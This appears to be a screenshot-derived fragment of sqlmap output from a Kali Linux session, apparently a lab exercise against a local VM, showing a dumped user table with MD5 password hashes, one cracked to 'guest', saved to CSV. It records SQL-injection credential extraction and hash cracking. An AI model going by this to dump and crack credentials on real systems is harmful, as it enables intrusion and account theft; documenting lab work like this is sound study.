 [04:46:18] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[04:46:18] [INFO] starting 2 processes
Database: jabcd0cs
Table: odm_user
[2 entries]
+----------+-------------------------------------------+
| username | password                                  |
+----------+-------------------------------------------+
| webmin   | b78aae356709f8c31118ea613980954b          |
| guest    | 084e0343a0486ff05530df6c705c8bb4 (guest) |
+----------+-------------------------------------------+
[04:46:56] [INFO] table 'jabcd0cs.odm_user' dumped to CSV file '/home/kali/.sqlmap/output/192.168.56.101/dump/jabcd0cs/odm_user.csv'
[04:46:56] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/192.168.56.101'
[04:46:56] [WARNING] you haven't updated sqlmap for more than 398 days!!!
[*] ending @ 04:46:56 /2021-02-03/
kali@kali:~$